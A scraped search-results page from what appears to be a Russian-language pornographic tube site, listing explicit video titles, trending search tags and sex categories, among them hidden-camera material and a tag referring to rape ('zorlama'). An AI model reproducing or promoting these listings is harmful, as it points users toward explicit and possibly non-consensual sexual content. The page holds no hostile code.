		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2881/" title="Приключения американцев в России 2 часть" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2881/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2881/650x366/7.jpg" alt="Приключения американцев в России 2 часть"  data-preview="https://huyamba.info/get_file/1/395a7e93a2e0b06e9c08a24654d238c4/2000/2881/2881.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2881" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2881" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:26:31
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Приключения американцев в России 2 часть</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>246K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>61%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4981/" title="Татушки. Где же ты маньяк насильник, позвони мне на мобильник" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4981/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4981/650x366/1.jpg" alt="Татушки. Где же ты маньяк насильник, позвони мне на мобильник"  data-preview="https://huyamba.info/get_file/1/8d4b813a59322f0ce2d6093d80e50043/4000/4981/4981.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4981" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4981" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:08:36
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Татушки. Где же ты маньяк насильник, позвони мне на мобильник</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>173K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8138/" title="Рудольф Валентино, неотразимый соблазнитель — ретро порно" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8138/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8138/650x366/3.jpg" alt="Рудольф Валентино, неотразимый соблазнитель — ретро порно"  data-preview="https://huyamba.info/get_file/1/c2ff190b87d57d30e63aebb0320c128d/8000/8138/8138.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8138" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8138" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:45:03
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Рудольф Валентино, неотразимый соблазнитель — ретро порно</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>551K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4074/" title="Женщины, которые соблазняют мужчин / Women Who Seduce Men (1983)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4074/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4074/650x366/5.jpg" alt="Женщины, которые соблазняют мужчин / Women Who Seduce Men (1983)"  data-preview="https://huyamba.info/get_file/1/b65f8681755953d3e1c77a84a5c41861/4000/4074/4074.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4074" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4074" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					58:42
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Женщины, которые соблазняют мужчин / Women Who Seduce Men (1983)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>269K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>65%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3531/" title="Русский порно фильм Золушка (2004) Татьяна Танеева" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3531/426x240/34.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3531/650x366/34.jpg" alt="Русский порно фильм Золушка (2004) Татьяна Танеева"  data-preview="https://huyamba.info/get_file/1/ec016d8adfd4c8688a88f1035e716b66/3000/3531/3531.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3531" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3531" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:02:49
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русский порно фильм Золушка (2004) Татьяна Танеева</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5824/" title="Порно фильм Подлинные Гермафродиты / Authentique Hermaphrodite" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5824/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5824/650x366/16.jpg" alt="Порно фильм Подлинные Гермафродиты / Authentique Hermaphrodite"  data-preview="https://huyamba.info/get_file/1/d09e2de8d234960f564d904f2930b9a5/5000/5824/5824.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5824" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5824" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:14:24
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильм Подлинные Гермафродиты / Authentique Hermaphrodite</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>666K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>63%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
								<div class="pagination-list" id="list_videos_videos_list_search_result_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:uzbek%20seks;category_ids:;sort_by:;from_videos+from_albums:2">2</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:uzbek%20seks;category_ids:;sort_by:;from_videos+from_albums:3">3</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:uzbek%20seks;category_ids:;sort_by:;from_videos+from_albums:4">4</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:uzbek%20seks;category_ids:;sort_by:;from_videos+from_albums:5">5</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:uzbek%20seks;category_ids:;sort_by:;from_videos+from_albums:6">6</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:uzbek%20seks;category_ids:;sort_by:;from_videos+from_albums:7">7</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:uzbek%20seks;category_ids:;sort_by:;from_videos+from_albums:8">8</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:uzbek%20seks;category_ids:;sort_by:;from_videos+from_albums:9">9</a></li>
                      
                      <li class="item dots"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:uzbek%20seks;category_ids:;sort_by:;from_videos+from_albums:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:uzbek%20seks;category_ids:;sort_by:;from_videos+from_albums:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	</section>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/brat-seks-kino-uzbek-tilida-arc-dorcel-noviy-seks-kino/">
                    brat seks kino uzbek tilida arc dorcel noviy seks kino
                </a>
                            <a class="tag" href="/search/brazzers-seks-kino-uzbek-tilida-arc-dorcel-noviy-seks-kino/">
                    brazzers seks kino uzbek tilida arc dorcel noviy seks kino
                </a>
                            <a class="tag" href="/search/seks-kino-uzbek-tilida-arc-dorcel-noviy-seks-kino/">
                    seks kino uzbek tilida arc dorcel noviy seks kino
                </a>
                            <a class="tag" href="/search/marc-dorcel-noviy-seks-kino-uzbek-tilida/">
                    marc dorcel noviy seks kino uzbek tilida
                </a>
                            <a class="tag" href="/search/seks-kino-uzb²ⁿ²⅝ek-tilida-arc-dorcel-noviy-seks-kino/">
                    seks kino uzb²ⁿ²⅝ek tilida arc dorcel noviy seks kino
                </a>
                            <a class="tag" href="/search/marc-dorcel-noviy-seks-kino-uzbek/">
                    marc dorcel noviy seks kino uzbek
                </a>
                            <a class="tag" href="/search/marzorlap-seks-kinoc-dorcel-noviy-seks-kino/">
                    marzorlap seks kinoc dorcel noviy seks kino
                </a>
                            <a class="tag" href="/search/seks-krovimarc-dorcel-noviy-seks-kino-mom/">
                    seks krovimarc dorcel noviy seks kino mom
                </a>
                            <a class="tag" href="/search/marc-dorcel-noviy-seks-kino-uz-tilida/">
                    marc dorcel noviy seks kino uz tilida
                </a>
                            <a class="tag" href="/search/marc-dorcel-noviy-seks-kino-kores/">
                    marc dorcel noviy seks kino kores
                </a>
                            <a class="tag" href="/search/marc-dorcel-noviy-seks-kino-russian/">
                    marc dorcel noviy seks kino russian
                </a>
                            <a class="tag" href="/search/marc-dorcel-noviy-seks-zorlama-kino/">
                    marc dorcel noviy seks zorlama kino
                </a>
                    </div>
    </div>
</div>

	<div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>455</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>177</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>81</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>578</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>302</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>590</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>150</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>304</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>853</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>11</span>
          </a>
        </li>
          </ul>
  </div>
</div>
 
    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4949.5 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3475 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769773267"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769773267"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769773267"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
